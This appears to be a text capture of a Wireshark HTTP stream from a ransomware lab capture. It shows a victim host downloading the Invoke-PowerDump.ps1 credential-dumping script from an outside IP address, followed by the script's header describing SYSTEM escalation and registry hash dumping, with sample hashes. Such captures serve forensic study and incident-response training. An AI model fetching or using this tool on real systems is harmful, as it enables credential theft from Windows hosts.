 Wireshark · Follow HTTP Stream (tcp.stream eq 1186) · BlueSkyRansomware.pcap
GET /Invoke-PowerDump.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 22165
Last-Modified: Mon, 22 Apr 2024 23:17:02 GMT
# Pulled from darkoperator's Posh-SecMod:
#   https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
function Invoke-PowerDump
{
<#
.SYNOPSIS
Dumps hashes from the local system. Note: administrative privileges required.
.DESCRIPTION
Generate a command for dumping hashes from a Windows System PowerShell.exe -command
Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
and execute a hashdump by reading the hashes from the registry.
.EXAMPLE
$enc = Get-PostHashdumpScript
C:\PS>powershell.exe -command $enc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
Executes the compressed command generated by the function and dumps the windows hashes from the registry.
.NOTES
PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (22 kB) Show as ASCII No delta times Stream 1186
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help